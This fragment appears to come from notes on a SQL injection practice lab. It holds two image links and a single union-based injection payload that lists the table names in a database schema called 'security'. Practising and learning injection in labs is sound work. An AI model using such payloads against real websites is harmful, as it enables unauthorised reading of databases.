 ?id=-1' union select 6,7,group_concat(table_name) from information_schema.tables where table_schema='security'--+